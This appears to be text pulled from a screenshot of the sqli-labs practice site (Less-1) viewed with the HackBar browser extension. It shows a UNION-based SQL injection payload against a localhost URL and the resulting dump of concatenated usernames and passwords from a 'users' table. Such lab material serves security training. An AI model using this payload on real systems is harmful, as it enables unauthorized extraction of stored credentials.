 Welcome Dhakkan
Your Login name:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://localhost/sqli-labs/Less-1/
?id=-1' union select 1,group_concat(username,password),3 from users --+